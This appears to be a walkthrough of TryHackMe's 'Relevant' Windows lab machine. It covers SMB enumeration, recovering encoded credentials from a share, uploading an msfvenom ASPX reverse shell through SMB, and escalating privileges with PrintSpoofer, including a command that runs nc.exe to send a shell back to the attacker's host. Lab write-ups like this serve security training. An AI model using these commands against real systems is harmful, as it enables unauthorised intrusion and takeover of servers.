Table of contents
Relevant is the eighth machine in the “Advanced Exploitation” part of TryHackMe’s “Offensive pentesting” path.
Enumeration
Nmap scan result:
nmap -sC -sV -o nmap.txt <target_ip>
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016
3389/tcp open ms-wbt-server Microsoft Terminal Services
Host script results:
|_clock-skew: mean: 1h24m00s, deviation: 3h07m51s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-10-20T05:30:49-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-10-20T12:30:48
|_ start_date: 2020-10-20T11:32:19
This time we are working with Windows Server 2016 and a bunch of ports are open.
Usually, I’m starting with port 80, but didn’t find any use for that this time.
The machine itself is not so stable, so I had to revert it after doing the nmap scan to make it work again.
Enumerating smb:
smbclient -L <target_ip>
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
The nt4wrksv looks interesting, let’s access it.
smbclient \\\\<target_ip>\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4951106 blocks available
The passwords.txt contains two pair of credentials encoded in base64.
The fasted way to decode them is
echo <hash> | base64 --decode
And again, I didn’t find any direct way of using that.
That’s it, a dead end. I don’t know what else to try. Everything looks like rabbit holes.
That might be frustrating. The feeling of you is THAT close to getting the shell is real.
If you ask any OSCP student/holder what to do in this case, they for sure will respond with TRY HARDER (usually all caps, yeah).
A discussion on what that means to try harder can long for hours, so let me just drop this article here:
Try Harder: From Mantra to Mindset
Take a deep breath, look around the pieces of evidence that you have.
two pairs of credentials
up to date services
access to the
smbwhere you can’t do much
A common scenario is that you creating a shell and upload it to the smb share. Normally, in such scenarios, the smb share is connected to the web-server and it’s a wwwroot directory.
A quick check on that is try to open in the browser the passwords.txt as we know the exact location of it:
http://<target_ip>/nt4wrksv/passwords.txt
Nothing. Again. What if we missed something during the enumeration part? Let’s do another nmap scan but with the -p flag this time:
49663/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Aha! Now we also have the port 49663 which is also running the http. The content of if is the same as for port 80, but it doesn’t mean that they are the same.
Let’s try the check that we did for port 80 but this time for 49663:
http://<target_ip>:49663/nt4wrksv/passwords.txt
There you have it, the content of passwords.txt in a browser:
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Exploitation
Now we can try out a scenario where we are creating a reverse shell, uploading it to the smb, and triggering it with the browser/curl request.
msfvenom -p windows/x64/shell_reverse_tcp -a x64 -f aspx -o shell.aspx LHOST=<your_ip> LPORT=<your_port>
Upload it to the smb share with put command, open the nc listener.
You can trigger the shell by opening the following URL in the browser:
http://<target_ip>:49663/nt4wrksv/shell.aspx
Catch the shell in nc.
PrivEsc
Let’s check the privileges that our current user has:
c:\inetpub\wwwroot\nt4wrksv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Alright, the SeImpersonatePrivilege is enabled!
Normally, I would try to use JuicyPotato, but this exploit is not very stable either.
I also could try the incognito.exe that I used for the exploitation of Alfred, but I started this series to expand my knowledge and try out new tools and techniques.
I’ve heard a lot of quite a recent tool - PrintSpoofer, it’s a great opportunity to try it out!
As we have access to the smb share, you can download the x64 version of the latest PrintSpoofer and upload it there.
You can find the uploaded file here: c:\inetpub\wwwroot\nt4wrksv.
The tool is very easy to use:
c:\inetpub\wwwroot\nt4wrksv> PrintSpoofer.exe -i -c powershell
You can also create a reverse shell with it:
c:\inetpub\wwwroot\nt4wrksv> PrintSpoofer.exe -c "c:\inetpub\wwwroot\nt4wrksv\nc.exe <your_ip> <your_port> -e powershell"
Takeaway
TRY HARDER
TRY HARDER
TRY HARDER